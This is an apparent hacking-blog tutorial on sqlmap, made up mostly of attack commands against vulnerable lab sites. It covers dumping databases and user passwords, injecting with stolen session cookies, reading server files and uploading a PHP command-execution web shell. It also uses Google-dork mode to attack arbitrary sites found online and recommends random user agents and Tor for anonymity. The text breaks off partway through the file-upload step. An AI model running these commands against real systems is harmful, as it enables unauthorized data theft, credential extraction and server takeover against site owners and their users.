Hey folks, we have again come up with another topic which is related to sqlmap tool. As you may have seen our previous article in which we have described the complete steps to dump web application’s database with the help of sqlmap and I think you should revisit that article for better understanding. But in this article we will tell you all the valuable features of this tool. We think you are already familiar with the SQL injection vulnerability, so we should move directly to the topic.
Lets take a look 🙂 !!
In our previous article, we have described how we can detect a web application SQL injection vulnerability through google dork. But we will use the following web application which is specially made for penetration testing purposes. Simply we add a single quote after the “cat=” parameter and we got MySQL syntax error which means the web application is vulnerable to the SQL injection vulnerability.
http://testphp.vulnweb.com/listproducts.php?cat=1%27
Dump Database
We have already given you a brief introduction about this tool like how we dump databases, tables and columns etc, but if you want to learn in deep then revisit our previous article. Now we’ll dump the database by using the following command.
Usage 🙂 !! sqlmap -u “<URL>>” –dbs

sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs

Nice 🙂 !! As you can see, we have got all the names of the database which are present in the web application.

Dump All
The following command is used to dump all tables of a particular database. Just add another feature to the command and execute it.
Usage 🙂 !! sqlmap -u “<URL>>” -D < database name > –dump-all –batch
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart --dump-all --batch
Done 🙂 !! The result is in front of you and you can see that it has dumped all the tables in the “acurate” database at once.
Cookies

Sometimes we log into the website to find the SQL injection bug in the web application and in that case we have to provide “cookies” in sqlmap to exploit the vulnerability otherwise it will not be able to detect the vulnerability. We are using “DVWA” vulnerable web application to show these feature of this tool. After entering any random numeric string it gives us the details of the users which means web application is vulnerable to SQL injection vulnerability. Let’s exploit 🙂 !!

Let’s boot up your burpsuite tool because it will play an important role to get the cookies of the current user. Now first intercept the request and copy the entire highlighted text such as shown in below image.

Go back to the terminal and just add the URL, add the cookie with the copy text and execute the command with the database.
Usage 🙂 !! sqlmap -u “<URL>>” –cookie < cookies > –dbs
sqlmap -u "http://192.168.1.13/DVWA/vulnerabilities/sqli/?id=2&Submit=Submit#" --cookie="security=low; PHPSESSID=13o5hlkjs3hur2pvnfkgim9t74" --dbs
Nice 🙂 !! As you can see it has dumped all the databases after meeting the requirements of this tool.
HTTP Request File
Through this features we will try to dump the entire database through the HTTP response file. First we will intercept the request, save it in a text file and try to detect and exploit the vulnerability with the sqlmap tool.

After copying the HTTP request, include it in a text file using any tool.

Check the below command which contains the file that we created ourselves and also gave the command to dump the database.
Usage 🙂 !! sqlmap -r < HTTP file > –dbs –dump-all –batch
sqlmap -r secnhack --dbs --dump-all --batch
Done 🙂 !! After executing the command as you can see it has dumped all the databases which are present in the web application.

Google Dork
We do not need to execute dork separately on Google as it is an in-built future in sqlmap tool. All we need to do is to add “G” option with our dork and it will automatically find the website related to dork and also ask us that do you want to perform sql injection on it or not ?.
sqlmap -g "inurl:".php?cat="" --dbs 
Nice 🙂 !! After selecting the Yes option, it tries to detect the SQL injection vulnerability in the web application and dumped the database if they are vulnerable to SQL injection vulnerability.
Random Agend
Automatically change the user agent after specified period of time to a randomly selected one, thus hiding your real user agent. This will help us in making ourselves anonymous.
sqlmap -g "inurl:".php?cat="" --dbs --random-agent

Detection
The level defines : the number of payload that would be performed, whereas the risk are recommended to be increased if SQLMap is not able to detect the injection. By default both work at level 1 but you can increase the level from 1 to 5 and risk from 1 to 3.
sqlmap -r secnhack --dbs --risk=3 --level=5
Great 🙂 !! After increasing both the level and the risk, it completely dumps all the databases that exist in the web application.

Dump All
Now if you want to dump all the databases, their tables and columns at once, you can add the “all” option to your command.
sqlmap -r secnhack --all
That’s Nice 🙂 !! As you can see, even this has dumped the passwords of the users which are stored in the database.

Banner Grabbing
We can get the current version of the database running on the remote host machine by adding “B” option to our command.
sqlmap -r secnhack -b
Nice 🙂 !! Finally it has given us the details of the database running on remote host.
Current User
These are some important features through which we can extract some useful information from the database. Execute the command below to extract the users available in the web application.
sqlmap -r secnhack --current-user
Current Database
Let us consider the image below in which we have successfully dumped the current available database into a web application.
sqlmap -r secnhack --current-db
Passwords
If you only want to get the passwords of the users available in the web application, you can add the “password” option to your command.
sqlmap -r secnhack --passwords
Tor Service
Sqlmap provides tor service to make us completely anonymous. However, you can take advantage of this service when you have pre-installed tor in your linux machine.
sqlmap -r secnhack --tor
Multiple Scans

We can perform multiple scans at once time in this tool. But let’s see how it’s possible ? !! So first we will create a file which contains all the URLs that we want to use.

Then we will add the location option of the created file by adding “m” option and try to dump the database.
sqlmap -m websites.txt --dbs
Nice 🙂 !! We finally got the database name of the first web application.

Done 🙂 !! Similarly, we can take help of this facility which will definitely help in saving our time.

Privileges
As we know that privileges means what the user is allowed to do and we can check it by following command.
sqlmap -r secnhack --privileges
Hmm 🙂 !! As you can see what privileges are available to shubham user.

Read Files
Through the following features we can read the sensitive files present in the web application if we have the information of the root folder of the web application.
Usage 🙂 !! sqlmap -r < HTTP File > –file-read=< Location >
sqlmap -r /root/secnhack --file-read=/var/www/html/users.txt
Great 🙂 !! As you can see we have received the sensitive user file without entering the remote host’s database properly.
Upload File
Now we will show you how we can upload any of our malicious php files and acquire the entire web server through the sqlmap tool. First of all create a malicious php file according to yourself, in our case we will use the following PHP code which is sufficient to get the cmd shell of the target web server.
'<?php system($_GET['c']); ?>'
Let’s understand the below command, see “–file-write” option in which we have placed our malicious PHP file and see “–file-dest” option in which we add the path of the web server where we are on the target web server Want to upload your php file.
Usage 🙂 !! sqlmap -r < HTTP File > –file-write < Your File > –file-dest < Upload Location > –dbs
